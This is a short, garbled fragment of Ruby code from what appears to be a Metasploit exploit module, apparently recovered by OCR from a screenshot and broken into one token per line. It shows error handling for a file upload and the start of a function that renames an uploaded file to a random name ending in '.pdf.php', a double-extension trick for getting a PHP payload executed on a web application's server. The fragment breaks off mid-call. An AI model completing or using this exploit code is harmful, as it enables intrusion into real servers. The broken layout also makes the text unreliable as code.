
if
not
 res

fail_with
(
Exploit
:
:
Failure
:
:
Unknown
,
"
#
{
peer
}
 - Request timed out while 
uploading"
)
elsif
 res
.
code
.
to_i 
!=
200
fail_with
(
Exploit
:
:
Failure
:
:
UnexpectedReply
,
"
#{
peer
}
 - Unknown reply: 
#
{
res
.
code
.
to_s
}
"
)
end
    fname

end
def
rename
(
base
,
 original_fname
)
    new_name 
=
"
#
{
Rex
:
:
Text
.
rand_text_alpha
(
5
)
}
.pdf.php"
    uri 
=
normalize_uri
(
base
,
'adm'
,